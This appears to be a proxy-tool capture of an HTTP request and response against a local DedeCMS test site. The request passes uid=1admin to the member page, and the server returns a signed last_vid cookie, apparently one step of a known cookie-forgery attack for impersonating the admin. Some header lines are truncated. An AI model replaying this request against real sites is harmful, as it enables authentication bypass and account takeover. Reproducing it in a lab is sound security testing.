 美化 Raw Hex MarkInfo
GET /dedecms/member/index.php?uid=1admin HTTP/1.1
Host: decmscms.test
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=90ndsrend0tr0a9o6ppvakuap7;
referer: http://decmscms.test/dedecms/member/index_do.php?fmdo=login&dopost=exit
Connection: keep-alive
美化 Raw Hex 页面渲染 MarkInfo
1 HTTP/1.1 200 OK
2 Date: Sun, 02 Mar 2025 02:36:08 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_
4 X-Powered-By: PHP/5.6.9
5 Set-Cookie: DedeUserID=deleted; expires=Thu, 01-Jan-1970 00:00:01
path=/
6 Set-Cookie: DedeUserID__ckMd5=deleted; expires=Thu, 01-Jan-1970 00
Max-Age=0; path=/
7 Set-Cookie: DedeLoginTime=deleted; expires=Thu, 01-Jan-1970 00:00:
path=/
8 Set-Cookie: DedeLoginTime__ckMd5=deleted; expires=Thu, 01-Jan-1970
Max-Age=0; path=/
9 Set-Cookie: last_vtime=1740882968; expires=Mon, 03-Mar-2025 02:36:
Max-Age=86400; path=/
10 Set-Cookie: last_vtime__ckMd5=ff4e5e90c4e2760d; expires=Mon, 03-Ma
Max-Age=86400; path=/
11 Set-Cookie: last_vid=1admin; expires=Mon, 03-Mar-2025 02:36:08 GMT
path=/
12 Set-Cookie: last_vid__ckMd5=0743d3a53436e66e; expires=Mon, 03-Mar-
Max-Age=86400; path=/
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: text/html; charset=utf-8
16 Content-Length: 5484
17
18 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">